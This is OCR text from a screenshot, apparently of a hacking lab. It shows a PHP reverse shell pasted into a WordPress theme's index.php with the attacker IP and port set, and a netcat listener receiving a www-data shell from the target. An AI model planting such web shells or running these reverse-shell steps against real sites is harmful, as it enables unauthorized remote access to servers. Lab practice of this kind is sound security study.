 Theme Code Editor < We
php-reverse-shell/php-re
wordpress/wp-content/themes/twentytwentytwo/index.php
18
http://172.17.0.2/wordpress/wp-content/themes/twent — Visit
This time, search with:
Hola, mario
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open(
41 // Some compile-time options are needed for daemonisation (like pcntl
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get st
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.59.128';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemoni
63 // our php process and avoid zombies.  Worth a try...
Theme Files
assets
inc
parts
styles
templates
functions.php
index.php
readme.txt
screenshot.png
style.css
theme.json
Update File
Download File
Download Theme
Gracias por crear con WordPress.
172.17.0.2
❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.59.128] from (UNKNOWN) [172.17.0.2] 36626
Linux a1e3f7647666 6.10.11-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.10.11-1parrot1 (2024-10-03) x86_64 GNU/Li
nux
05:01:26 up  2:20,  0 user,  load average: 5.21, 5.31, 5.33
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$